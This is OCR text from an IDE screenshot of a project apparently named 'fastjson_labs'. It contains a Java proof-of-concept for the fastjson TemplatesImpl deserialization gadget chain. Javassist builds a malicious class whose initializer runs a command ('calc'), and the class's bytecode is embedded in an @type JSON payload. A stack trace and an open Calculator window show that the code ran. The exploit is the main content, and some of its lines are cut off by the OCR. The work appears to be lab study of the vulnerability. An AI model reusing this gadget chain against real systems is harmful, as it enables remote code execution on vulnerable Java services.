 Project
fastjson_labs
chain
JdbcRowTest
TemplatesImplTe
examples
Main
User
utils
version23
fileupload1
groovy
Project
Bookmarks
Structure
TemplatesImplTest
main(String[]): void
User.java
JSON.java
JdbcRowTest.java
TemplatesImplTest.java
JdbcRowSetImpl.class
JSONObject.java
8
9 public class TemplatesImplTest {
10 public static void main(String[] args) throws Exception {
11 ClassPool classPool = ClassPool.getDefault();
12 CtClass evil = classPool.makeClass( classname: "Pwner");
13 CtClass superC = classPool.get(AbstractTranslet.class.getName());
14 evil.setSuperclass(superC);
15 String className = "Erosion-" + System.nanoTime();
16 evil.setName(className);
17 evil.makeClassInitializer().insertBefore( src: "Runtime.getRuntime().exec(\"calc\");");
18 byte[] bytecode = evil.toBytecode();
19 String jsonString = JSON.toJSONString(new byte[][]{bytecode});
20 String payload = "{" +
21 "\"@type\":\"com.sun.org.apache.xala
22 "\"_name\":\"EvilObj\"," +
23 "\"_bytecodes\":" + jsonString + ","
24 "\"_tfactory\":{ }," +
25 "\"_outputProperties\":{ }" +
26 "}";
Run: TemplatesImplTest
Caused by: java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitializa
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(Temp
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getOutputProperties
... 16 more
计算器
程序员
记忆
内存中
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
按位 位移位
A C